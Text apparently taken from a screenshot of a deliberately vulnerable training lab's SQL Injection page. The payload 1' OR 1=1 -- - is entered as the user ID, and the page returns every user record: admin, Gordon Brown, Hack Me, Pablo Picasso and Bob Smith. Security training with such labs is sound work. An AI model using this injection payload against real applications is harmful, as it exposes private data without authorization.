 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 -- -
First name: admin
Surname: admin
ID: 1' OR 1=1 -- -
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 -- -
First name: Hack
Surname: Me
ID: 1' OR 1=1 -- -
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 -- -
First name: Bob
Surname: Smith